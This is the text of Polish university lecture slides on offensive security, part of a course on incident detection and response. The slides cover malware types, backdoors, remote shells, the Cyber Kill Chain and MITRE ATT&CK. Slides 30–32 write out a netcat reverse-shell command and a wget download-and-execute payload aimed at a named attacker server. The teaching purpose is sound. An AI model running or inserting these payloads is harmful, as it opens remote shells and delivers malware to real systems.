Slide 1

Wykrywanie i reagowanie na incydenty bezpieczeństwa
'
Wykład #III – Bezpieczeństwo ofensywne

Slide 2
Bezpieczeństwo ofensywne?
Wykrywanie i reagowanie na incydenty bezpieczeństwa jest tematem ściśle osadzonym w bezpieczeństwie DEFENSYWNYM (obrona)
Niemniej nie da się mówić o bezpieczeństwie defensywnym bez rozumienia bezpieczeństwa ofensywnego
Musimy wiedzieć, przed czym w ogóle próbujemy się bronić

Slide 3
HACKING
Technologia
Zamiłowanie
Rozumienie
Rozwijanie, ulepszanie
Znajdowanie problemów i rozwiązań, odkrywanie nowych zastosowań
Bez hackingu nie istniałoby bezpieczeństwo ofensywne (ani defensywne)
Nauka i sztuka (ang. science and art)
Filozofia (podejście do życia, lifehacking ;))
Podobnie jak nauka i technika, hacking jest zjawiskiem:
użytecznym
moralnie agnostycznym

Slide 4
HACKING
Tzw. "etyczny hacking" jest w mojej personalnej opinii niewłaściwym sformułowaniem (wobec tego go nie używam) 😃
Fraza ta narzuca założenie, że hacking sam w sobie jest czymś niemoralnym/nieetycznym/przestępczym
Spłyca całe pojęcie do zwykłego włamywania się do systemów
Nie spotyka się określeń jak np. "etyczna inżynieria", "etyczna medycyna", "etyczne strzelectwo" itd.
W mojej personalnej ocenie termin ten jest używany na pokaz (ang. virtue signaling - zdobywanie aprobaty i akceptacji społecznej w wyniku afiszowania się swoją rzekomo słuszną i moralnie właściwą postawą)
Co więcej, prawdziwy świat nie zawsze jest taki prosty

Slide 5
Czym jest bezpieczeństwo ofensywne
Bezpieczeństwo jest ściśle powiązane z pojęciem konfliktu
Z tego też wywodzi się terminologia (ofensywa - ang. offense, defensywa - ang. defense)
ofensywa = atak
ofensywa jest aktywnością skupioną na wrogim (mającym na celu wyrządzenie szkody) działaniu
stąd też wiele używanych tutaj terminów wywodzi się z wojskowości (np. ang. "objective", "operator", "war room", "kill chain", itd.)

Slide 6
Czym jest bezpieczeństwo ofensywne
Działania ofensywne prowadzą do osiągnięcia celu w sposób nieautoryzowany (wbrew woli i bez zgody/wiedzy podmiotu będącego celem)
Tematem zajęć jest domena IT (cyberbezpieczeństwo)
Bezpieczeństwo ofensywne skupia się na nieautoryzowanym przejmowaniu kontroli nad systemami i nieautoryzowanym uzyskiwaniem dostępu do informacji

Slide 7
Fundamentalne różnice między defensywą a ofensywą
Defensywa i ofensywa nie są wobec siebie w pełni symetryczne
Nie do końca są to „dwie strony tej samej monety"

Slide 8
Bezpieczeństwo ofensywne
jest aktywne (zarówno w teorii jak i praktyce)
kreatywne (odkrywa nowe podatności, wynajduje nowe metody ataków)
ma decydujący wpływ na to, kiedy i jak przeprowadzony zostanie atak
zawsze wykonuje pierwszy krok (przewaga)
ma większy wpływ na bieg wydarzeń
ma większy wpływ na reguły gry

Slide 9
Bezpieczeństwo defensywne
reaktywne (jest reakcją/wynikiem/efektem ubocznym/konsekwencją działań ofensywnych)
nowe zabezpieczenia są odpowiedzią na nowe metody ataków
nawet, gdy defensywa jest proaktywna i wykonuje kroki wyprzedzające...
... są one wynikiem zdolności broniących do myślenia ofensywnego (przewidywanie i wyprzedzanie działań atakujących)
Powszechnie mawia się: "jeśli chcesz złapać hakera, musisz myśleć jak on"
Ja preferuję sformułowanie: "do pokonania hakera potrzebny jest inny haker"

Slide 10
Atakujący - czynniki sprzyjające i utrudniające
Czynniki działające na korzyść atakującego:
wykonuje pierwszy krok
wymyśla i znajduje nowe wektory ataków
przeważnie do sukcesu wystarczy, by udał się jeden atak (także im dłużej atakuje, tym większa szansa, że prędzej czy później coś mu się uda ☺)
znajomość defensywy jest pomocna, ale nie zawsze konieczna
Czynnniki działające na niekorzyść atakującego:
nie zna środowiska, które atakuje (zdobycie tej wiedzy wymaga czasu, pracy i niesie ze sobą ryzyko wykrycia, szczególnie we wczesnej fazie - bo nie zna środowiska ☺)
nie kontroluje atakowanego środowiska (zdobycie kontroli wymaga czasu, pracy, pokonania wielu trudności i niesie ze sobą ryzyko wykrycia ☺)

Slide 11
Broniący - czynniki sprzyjające i utrudniające
Czynniki działające na korzyść broniącego:
zna środowisko
kontroluje środowisko
przeważnie ma po swojej stronie wymiar sprawiedliwości i akceptację społeczną ☺
Czynnniki działające na niekorzyść broniącego:
nie wie, kiedy nastąpi atak
nie zna wektora ataku
sukces to brak porażki – konieczność obrony przed wszystkimi atakami
skuteczny broniący MUSI mieć znajomość sztuki ofensywy

Slide 12
Ofensywa kontra defensywa
Przy pracy ofensywnej, bardzo przydaje się znajomość defensywy (ale nie zawsze jest konieczna)
Przy pracy defensywnej, znajomość ofensywy jest konieczna
Łatwiej jest odnieść sukces jako atakujący słabo znając sztukę defensywną, niż jako broniący słabo znający sztukę ofensywną
Cele nie są symetryczne:
Głównym celem ofensywy jest osiągnąć dany cel (np. system/bazę)
Głównym celem defensywy jest ochronić cel i powstrzymać ofensywę
Drugorzędnym celem ofensywy jest pokonać/uniknąć defensywy

Slide 13
Świadomość swoich czynników
Zarówno w pracy w bezpieczeństwie ofensywnym jak i defensywnym, bardzo ważne jest:
być świadomym swoich sprzyjających i utrudniających czynników
wykorzystywać sprzyjające i niwelować utrudniające

Slide 14
Świadomość swoich czynników
Najlepszym przykładem jest defensywa jak najlepiej wykorzystująca swoją znajomość i kontrolę własnej infrastruktury:
utrzymywanie całej infrastruktury w ładzie, jednolitym standardzie, organizacji, spójnych politykach, ciągłego monitoringu stanu jej zabezpieczeń i funkcjonalności, bezpiecznej konfiguracji i aktualnych wersjach oprogramowania
prawidłowego stosowania wszelkich adewatnych rozwiązań zabezpieczających
rozmieszczenie honeypotów

Slide 15
Złośliwe oprogramowanie - ang. Malware
To, czy dane oprogramowanie klasyfikujemy jako złośliwe, jest bezpośrednio uzależnione od tego, czy jego aktywność jest zgodna z intencjami docelowego użytkownika lub właściciela docelowego systemu.

Slide 16
Złośliwe oprogramowanie - ang. Malware
Przykładem mogą być dwie aplikacje z technicznego punktu widzenia robiące to samo.
Przykład #1:
- użytkownik świadomie za pomocą aplikacji mobilnej Facebooka wykonuje i wysyła znajomemu zdjęcie nowo zakupionego samochodu

Slide 17
Złośliwe oprogramowanie - ang. Malware
Przykładem mogą być dwie aplikacje z technicznego punktu widzenia robiące to samo.
Przykład #2
- złośliwa aplikacja mobilna (malware) bez wiedzy użytkownika regularnie wykonuje i wysyła wszystkie zdjęcia na serwer kontrolowany przez przestępcę (z zamiarem zrobienia/wynalezienia zdjęć o charakterze osobistym/intymnym, mogących posłużyć do szantażu)

Slide 18
Złośliwe oprogramowanie - ang. Malware
Virus/Worm
Spyware
Adware
Cryptominer/Coinminer
Banking Trojan
Ransomware
RAT (Remote Administration Tool)/Trojan horse (wyrafinowana odmiana to rootkit - https://nostarch.com/rootkits)

Slide 19
"Tylna furtka" - ang. backdoor
Funkcję backdoora może pełnić na przykład:
zainstalowany w systemie malware (RAT/koń trojański, rootkit)
drobna modyfikacja systemu, w wyniku której:
bieżące hasła prawowitych użytkowników są przechwytywane I udostępniane atakującemu (praktyczna funkcjonalność keyloggera)/emaile będą forwardowane (malicious rule)
kontrola dostępu działa niezgodnie z przeznaczeniem, dając poszerzony dostęp mimo braku odpowiednich poświadczeń
konto użytkownika (zmienione hasło do rzadko używanego/porzuconego/nieaktywnego konta, stworzenie nowego konta)
umieszczona w systemie podatność, w szczególności podatność prowadząca do typu Remote/Local Code Execution

Slide 20
Shell
Ang. shell to po prostu program przyjmujący od użytkownika komendy, wykonujący je i zwracający wyniki (wszystko w formie tekstowej)
Znany również jako wiersz poleceń
W systemach uniksopodobnych jest to zazwyczaj bash (inne znane to np. dash, ksh, zsh)
W systemach windowsowych jest to cmd.exe (funkcję tę również może pełnić powershell.exe)
Elementarne pojęcie w nomenklaturze administracji IT oraz bezpieczeństwa ofensywnego

Slide 21
Shell jako podstawowe narzędzie kontroli zdobytego systemu
Proces kontroli w nomenklaturze DFIR określa się jako Command & Control (w skrócie CC lub C2)
Podstawowa funkcjonalność każdego Malware z kategorii RAT (inne funkcjonalności to np. wysyłanie i pobieranie plików, robienie zrzutów ekranu, używanie kamery/mikrofonu, logowanie wciśniętych klawiszy itd.)
Najczęściej używany zarówno:
tymczasowo, we wczesnej fazie ataku zakończonego udanym Code Execution
długoterminowo (RAT jest najczęściej instalowanym rodzajem backdoora)

Slide 22
Remote shell (C2) - rodzaje
Web shell
Bind shell
Reverse shell

Slide 23
Remote Shell - Web
mała aplikacja webowa (taka sama funkcjonalność, jak poprzedni przykład ping z Command Injection), umieszczona na (najczęściej istniejącym już wcześniej w systemie) serwerze www
serwer HTTP uruchamia ją za każdym razem, gdy jest wywoływana przez klienta HTTP komenda jest umieszczana w żądaniu HTTP
rezultat wykonania komendy wraca w odpowiedzi HTTP (tak jak w przypadku przykładu aplikacji webowej podatnej na proste OS command injection)
cała komunikacja odbywa się poprzez protokół HTTP (TCP)
przykładowy zbiór web shelli: https://github.com/danielmiessler/SecLists/tree/master/Web-Shells/

Slide 24

Remote Shell - Bind
Kontrolowany przez atakującego system oczekuje na połączenie przychodzące od atakującego
Połączenie odbywa się (najczęściej) z wykorzystaniem protokołu TCP, cel nasłuchuje na wybranym porcie (np. 4444 - wybór portu zależy od kilku czynników - przede wszystkim od ograniczeń wynikających z polityk firewalli oraz już otwartych portów nasłuchujących na hoście, w praktyce jest to najczęściej port 443)
Źródło: https://www.youtube.com/watch?v=wXkN6WGvadM

Slide 25

Remote Shell - Bind
Wynik komendy nmap (port scan) pokazujący 3 porty TCP otwarte w trybie nasłuchu - serwera, gotowe na przyjęcie nowych połączeń - klientów; 25, 80, 111:

Slide 26

Remote Shell - reverse
Kontrolowany przez atakującego system nawiązuje połączenie z systemem atakującego, oczekuje komend, wykonuje je i odsyła ich rezultaty
Połączenie odbywa się (najczęściej) z wykorzystaniem protokołu TCP (tutaj przykład z użyciem ICMP: https://github.com/ewilded/icmpsh-s-linux)
W praktyce najczęściej używany rodzaj shella (z powodu NAT i polityk firewalli)
Źródło: https://www.youtube.com/watch?v=wXkN6WGvadM

Slide 27

Reverse shell w akcji
Serwer atakującego: hackingiscool.pl (46.101.187.48)
Port, na którym atakujący oczekuje połączenia z reverse shella: 4444
Cel (ofiara), na którym dochodzi do złośliwego Code Execution: example.org (użytkownik www-data)
Poniżej rozpoczęcie nasłuchiwania na 46.101.187.48, TCP, port 4444 (narzędzie użyte tutaj do nasłuchu na porcie 4444, wysyłania i odbierania komend to netcat):

Slide 28

Reverse shell w akcji
Serwer atakującego: hackingiscool.pl (46.101.187.48)
Port, na którym atakujący oczekuje połączenia z reverse shella: 4444
Cel (ofiara), na którym dochodzi do złośliwego Code Execution: example.org (użytkownik www-data)
Rolę narzędzia dostarczającego funkcję reverse shella na komputerze ofiary również pełni tutaj narzędzie netcat (tę samą funkcjonalność można uzyskać mnóstwem innych rozwiązań, np. programem napisanym C/C++, skrypcie w Pythonie, PHP, programie w Javie itd.):

Slide 29

Reverse shell w akcji
Serwer atakującego: hackingiscool.pl (46.101.187.48)
Port, na którym atakujący oczekuje połączenia z reverse shella: 4444
Cel (ofiara), na którym dochodzi do złośliwego Code Execution: example.org (użytkownik www-data)
Rolę narzędzia dostarczającego funkcję reverse shella pełni tutaj narzędzie netcat

Slide 30


Exploitacja OS command injection - reverse shell
Komenda wykonana na zdalnym systemie w tym przypadku inicjuje połączenie zwrotne z wykorzystaniem basha i netcata (reverse shell):
nc -e /bin/bash 46.101.187.48 4444

Slide 31

Exploitacja OS command injection - download & exec
Komenda wykonana na zdalnym systemie w tym przypadku pobiera dodatkowy program/skrypt ze zdalnego serwera (np. kod bardziej zaawansowanego reverse shella/RAT-a z funkcjonalnością reverse shella) i wykonuje go (tzw. download & exec):
wget https://hackingiscool.pl/update.sh -O /tmp/update.sh; chmod +x /tmp/update.sh; /tmp/update.sh

Slide 32
Eksploitacja RCE - payload
Obydwa pokazane wcześniej przykłady komend użytych przy eksploitacji, tj.:
nc -e /bin/bash hackingiscool.pl 4444
wget https://hackingiscool.pl/update.sh -O /tmp/update.sh; chmod +x /tmp/update.sh; /tmp/update.sh
w kontekście eksploitacji określa się jako payload (z ang. "ładunek").
Payload wykonujący czynność download & exec często określa się terminem dropper/first stage, służy on dostarczeniu do atakowanego systemu właściwego złośliwego programu.
Program pobrany i wykonany w wyniku download & exec to tzw. second stage (najczęściej jakaś forma RAT z funkcją reverse shella).
Zarówno payload jak i second stage zaliczamy do malware.
Stosowane payloady:
download & exec (najczęściej),
dodanie nowego użytkownika,
odczyt konkretnego pliku (np. z hasłem/wrażliwą konfiguracją/bazą danych),
inna pojedyncza komenda.

Slide 33

Perspektywa i myślenie ofensywne - Cyber Kill Chain
Cyber Kill Chain - zaproponowany przez LockheedMartin schemat (framework) obrazujący możliwe etapy profesjonalnie przeprowadzonych wtargnięć do systemów komputerowych
Termin "kill chain" wywodzi się z wojskowości, odzwierciedla struturę ataku na dany cel
Siłą rzeczy, kill chain strukturyzuje również perspektywę defensywną
Źródło: lockheedmartin.com

Slide 34

Perspektywa i myślenie ofensywne - ATT&CK MATRIX
baza wiedzy o ofensywnych taktykach i technikach
publicznie dostępna
aktywnie rozwijana
ustrukturyzowana w oparciu o Cyber Kill Chain
podstawa budowania
metodologii bezpieczeństwa
modeli zagrożeń (ang. Threat Models)

Slide 35

Perspektywa i myślenie ofensywne - ATT&CK MATRIX
Źródło: https://attack.mitre.org/resources/enterprise-introduction/

Slide 36
Perspektywa i myślenie ofensywne - PRE ATT&CK
Zbieranie informacji (information gathering)
Jednostki biznesowe
Ludzie
Używane technologie
Stosowane praktyki
Infrastruktura
Identyfikacja słabości
Selekcja celów (path of least resistance)
Przygotowanie i przetestowanie ataku
Źródło: https://attack.mitre.org/tactics/pre/

Slide 37

Perspektywa i myślenie ofensywne - PRE ATT&CK
Źródło: https://attack.mitre.org/tactics/pre/

Slide 38

ATT&CK for Enterprise
Źródło: https://attack.mitre.org/matrices/enterprise/

Slide 39
Initial Access
Wstępny dostęp, określany też często jako foothold
Obligatoryjny, niezbędny etap każdego udanego wtargnięcia
Zazwyczaj najtrudniejszy w uzyskaniu
Zazwyczaj jest to dostęp na poziomie możliwości wykonania dowolnego kodu (RCE) w którymś z systemów należących do celu
Uzyskanie wstępnego dostępu otwiera cały szereg nowych możliwości
dostęp do informacji o zwyczajach, konfiguracjach, politykach, używanym oprogramowaniu
dostęp do informacji o użytkownikach
dostęp do haseł
nowy wektor ataku

Slide 40
Initial Access
Techniki MITRE:
